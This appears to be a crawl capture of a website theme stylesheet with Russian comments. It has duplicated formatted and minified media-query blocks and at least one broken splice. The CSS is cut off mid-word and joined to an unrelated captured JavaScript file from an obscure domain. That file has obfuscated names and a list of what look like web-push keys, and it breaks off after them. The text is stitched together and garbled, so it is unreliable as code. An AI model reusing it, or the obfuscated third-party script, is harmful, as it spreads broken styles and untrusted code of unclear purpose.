        margin-bottom: 30px;
    }

    .popular_box .title:before {
        bottom: -17px;
    }

    .popular_box .text {
        margin-bottom: 12px;
    }

    .posts_box .items {
        margin: 0 -10px -20px;
    }

    .posts_box .item {
        margin: 0 10px 20px;
        padding: 17px;
    }

    .posts_box .item, .posts_box .wide .item {
        width: calc(50% - 20px);
    }

    .posts_box .category, .posts_box .thumb, .posts_box .title {
        margin-bottom: 10px;
    }

    .posts_box .button {
        margin-top: 30px;
    }

    .social_box {
        padding: 20px;
    }

    .social_box .label {
        margin: 10px 20px 10px 0;
    }

    .title_box {
        font-size: 26px;
        margin-bottom: 20px;
    }

    #toc_container {
        padding: 15px 20px;
    }

    #toc_container .toc_title {
        font-size: 21px;
    }

    .widget_box .featured .thumb {
        margin-bottom: 15px;
    }

    .widget_box .featured .title {
        font-size: 24px;
        margin-bottom: 15px;
    }

    .widget_box .featured .text {
        margin-bottom: 20px;
    }

    .widget_box {
        margin-bottom: 30px;
    }

    .footer_box .navigation {
        padding: 20px 0;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .menu {
        margin-left: -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .logo_box {
        width: 100%;
        margin: 0 0 20px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .footer {
        padding: 20px 0;
    }
}

@media (max-width: 768px) {
    .header_box .header, .header_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .header_box .header {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .header_box .navigation {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin: 0;
    }

    .header_box .logo_box {
        margin-bottom: 20px;
    }

    .header_box .search {
        margin: 0 0 30px;
    }

    .header_box .links ul {
        margin: 0;
    }

    .header_box .menu a {
        font-size: 14px;
    }

    .header_box .title {
        font-size: 16px;
    }

    .header_box .thumb {
        margin-right: 15px;
    }

    .content .table_wrapper {
        display: block;
        overflow-x: auto;
        overflow-y: hidden;
    }

    .content .alignleft, .content .alignright {
        float: none;
        display: block;
        margin: 0 auto 25px;
        text-align: center;
        max-width: none;
    }

    .gallery-columns-2 .gallery-item {
        width: 100%;
    }

    .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item {
        width: 50%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 33.33%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 25%;
    }

    .discussion_box .items {
        display: block;
        margin: 0;
    }

    .discussion_box .item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 0 20px;
        width: auto;
    }

    .discussion_box .item:last-child, .featured_box .item:last-child, .featured_box .links:last-child {
        margin-bottom: 0;
    }

    .featured_box .featured {
        display: block;
        margin: 0;
    }

    .featured_box .item, .featured_box .links {
        padding: 0;
        width: auto;
        margin-bottom: 30px;
    }

    .popular_box .items {
        margin: -20px 0 0;
    }

    .popular_box .bordered .item {
        padding-top: 20px;
    }

    .popular_box .bordered .item:nth-child(2) {
        border-top-width: 1px;
        padding-top: 20px;
    }

    .popular_box .item {
        width: 100%;
        margin: 20px 0 0;
    }

    .popular_box .item.wide {
        width: 100%;
    }

    .popular_box .buttons, .popular_box .navigation {
        margin-left: 20px;
    }

    .popular_box .buttons span, .popular_box .buttons:after {
        margin-right: 10px;
    }

    .footer_box .menu {
        margin: 0 -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .footer {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .agreement, .footer_box .development {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .footer_box .orphus {
        margin: 20px 0 0;
        width: 100%;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        font-size: 15px;
        display: none;
    }
}

@media (max-width: 640px) {
    .header_box .header {
        padding: 20px 0;
    }

    .header_box .logo_box {
        margin-bottom: 15px;
    }

    .header_box .links {
        margin-top: -20px;
    }

    .header_box .search {
        margin-bottom: 20px;
    }

    .header_box .menu a {
        height: 50px;
    }

    .header_box .featured, .header_box .menu a:before {
        display: none;
    }

    .breadcrumbs_box {
        margin-bottom: 16px;
    }

    .title_box, h1 {
        font-size: 24px;
    }

    .posts_box .item img {
        max-width: 320px;
        max-height: 210px;
    }

    .footer_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 15px 0;
    }

    .footer_box .logo_box {
        width: auto;
        margin-bottom: 15px;
    }

    .footer_box .menu {
        margin: 0 -10px -10px;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .menu li {
        margin: 0 10px 10px;
    }

    .footer_box .counters {
        display: none;
    }

    .footer_box .footer {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 15px 0;
    }

    .footer_box .agreement {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        margin-bottom: 15px;
    }

    .footer_box .orphus {
        margin-top: 0;
        margin-bottom: 15px;
    }

    .footer_box .development {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 480px) {

 /*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display: flex;
		 justify-content: stretch;
		 flex-wrap: wrap; /* Позволяет элементам переноситься на следующую строку */
	}	

	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
 }
	.header_box .menu li {
		width: 50%;
		float: none; /* Убираем float, так как используем flexbox */
		box-sizing: border-box;
	}
	
	
    .header_box .menu li {
        -ms-flex-preferred-size: 0;
/*         flex-basis: 0; */
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .header_box .menu a {
        padding: 0 10px;
        text-transform: none;
        font-size: 13px;
        line-height: 16px;
        text-align: center;
    }

    .header_box .menu a:before {
        display: none;
    }

    .comment-respond .field, .gallery-columns-3 .gallery-item, .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item, .header_box .links ul, .header_box .search {
        width: 100%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 50%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 33.33%;
    }

    .featured_box .title_box {
        display: block;
        text-align: center;
    }

    .featured_box .item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: center;
    }

    .featured_box .thumb {
        margin: 0 0 15px;
    }

    .featured_box .title {
        font-size: 21px;
    }

    .logo_box, .social_box {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .logo_box .slogan {
        margin: 10px 0 0;
        max-width: none;
        text-align: center;
    }

    .posts_box .items {
        display: block;
        margin: 0;
    }

    .posts_box .item {
        width: auto;
        margin: 0 0 20px;
    }

    .posts_box .item:last-child {
        margin-bottom: 0;
    }

    .posts_box .wide .item {
        width: auto;
    }

    .social_box .label {
        margin: 0;
    }

    .social_box .like {
        margin: 20px 0 0;
    }

    .social_box .social {
        margin: 25px 0 0;
    }

    .footer_info {
        flex-direction: column;
    }

    nav {
        width: 100%;
    }
    
}

@media (max-width: 420px) {
    .discussion_box .count {
        display: none;
    }

    .discussion_box .item, .widget_box .discussion .item {
        padding: 15px;
    }

    .discussion_box .thumb, .widget_box .discussion .thumb {
        margin-right: 15px;
    }

    .modal_box, .modal_box .modal {
        padding: 10px;
    }

    .popular_box .item {
        display: block;
    }

    .popular_box .thumb {
        display: block;
        /*width: 240px;*/
        width: calc(100% - 20px);
        margin: auto;
    }

    .title {
        margin-top: 10px;
        text-align: center;
    }

    .popular_box .heading {
        display: block;
        position: relative;
        margin-bottom: 15px;
    }

    .popular_box .navigation {
        margin: 10px 0 0;
    }
/*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
	}
	
	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
	}
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
    p iframe {
        width: 100%;
        height: 320px
    }
}

@media only screen and (max-width: 576px) {
    p iframe {
        width: 100%;
        height: 220px;
    }
}

/*.scrollTop {*/
/*    background: url('../images/arrows4.png') 0 0 no-repeat;*/
/*    background-size: contain;*/
/*    width: 50px;*/
/*    height: min(300px,40%);*/
/*    bottom: 5px;*/
/*    left: 88%;*/
/*}*/

#gotop{
    --scroll-up-size: 50px;
    display: block;
    opacity: 1;
    position: fixed;
    z-index: 100;
    top: calc(60vh - var(--scroll-up-size));
    right: 10px;
 }

.scrollTop {
    background: 0 0;
    background: url('../images/arrows4.png') 0 0 no-repeat;
    background: url('data:image/svg+xml;utf8,<svg height="64" viewBox="-3 0 32 32" width="64" xmlns="http://www.w3.org/2000/svg"><g fill="var(--icon-color)"><path d="m26.221 16c0-7.243-5.871-13.113-13.113-13.113s-13.113 5.87-13.113 13.113c0 7.242 5.871 13.113 13.113 13.113s13.113-5.871 13.113-13.113zm-25.176 0c0-6.652 5.412-12.064 12.064-12.064s12.064 5.412 12.064 12.064-5.411 12.064-12.064 12.064c-6.652 0-12.064-5.412-12.064-12.064z"/><path d="m18.746 15.204.742-.742-6.379-6.379-6.378 6.379.742.742 5.112-5.112v12.727h1.049v-12.727z"/></g></svg>') 0 0 no-repeat;
    background-size: contain;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: var(--scroll-up-size);
    height: var(--scroll-up-size);
    border-radius: 50%;
    border: none;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}

/* авторы */
.author {
    display: block;
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    text-align: center;
    color: var(--primary-color);
}

.author h3 {
    color: var(--primary-color);
}

.author a img {
    width: 60px;
    height: 60px;
    margin: 10px auto;
    display: block;
    border-radius: 50%;
}

.author a {
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
}

article img {
    display:block!important;
}

/* соцкнопки */

.ya-share2, .ya-share2 * {
    line-height: 1.5!important;
}

/* меню в сайдбаре, все рубрики плиткой */
#menu-sidebar li, .ind_links li{
    text-decoration: none;
    border: 1px solid var(--primary-color);;
    margin: 5px;
    padding:10px 20px;
    border-radius:10px;
    width:max-content;
    float: left;
}

ul#menu-sidebar, .ind_links ul, .ind_links ul>li:before{
    list-style: none;
    padding: 0;
    margin: 0;
	content: none;	
}
.ind_links a{
	text-decoration: none;
}position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		t

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/8663/3d6b7d19e8f1d4908acf339693ea4908f3467461.js
body_size: 7005
content:
const uGzm2MkwIDo1lSwDm = {
    'keys': [
        new JRUPlOXYbliZzLAxp(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new JRUPlOXYbliZzLAxp(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new JRUPlOXYbliZzLAxp(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new JRUPlOXYbliZzLAxp(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new JRUPlOXYbliZzLAxp(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
